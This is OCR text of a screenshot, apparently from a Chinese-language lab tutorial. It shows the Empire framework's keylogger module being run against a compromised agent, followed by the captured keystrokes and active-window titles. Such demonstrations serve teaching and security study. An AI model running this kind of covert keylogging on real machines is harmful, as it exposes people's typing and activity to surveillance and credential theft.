 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
testiessssssss
kali - root@backlion: /opt/Empire-master - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root@192.168.1.110:22
centos5.8
1 kali
2 kali
Description:
Logs keys pressed, time and the active window (when
changed).
Options:
Name Required Value Description
Agent True USSZC2P1XCTBKYGH Agent to run module on.
(Empire: collection/keylogger) > execute
(Empire: collection/keylogger) >
Job started: Debug32_5cstx
无标题 - 记事本 - 02/09/2017:03:48:00:49
sssssss
Empire 的详解.docx - Microsoft Word - 02/09/2017:03:48:35:30
[Backspace]
(Empire: collection/keylogger) >
kali - root@backlion: /opt/Empire-master - Xshell 5 (Free for Home/School) - 02/09/2017:03:48:48:86